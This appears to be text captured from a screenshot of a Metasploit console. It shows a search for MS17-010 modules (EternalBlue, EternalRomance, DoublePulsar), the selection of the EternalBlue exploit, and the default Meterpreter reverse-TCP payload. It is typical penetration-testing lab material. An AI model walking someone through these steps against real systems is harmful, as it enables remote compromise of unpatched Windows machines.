 msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
--------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windo
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynerg
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynerg
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Executio
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >